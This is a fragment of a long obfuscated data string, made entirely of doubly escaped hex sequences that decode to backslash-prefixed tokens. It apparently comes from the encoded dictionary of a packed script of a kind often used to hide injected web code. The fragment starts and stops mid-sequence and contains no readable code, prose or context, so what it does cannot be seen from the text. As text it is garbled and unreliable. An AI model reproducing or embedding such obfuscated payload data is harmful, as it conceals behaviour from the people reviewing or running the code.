5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x45\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x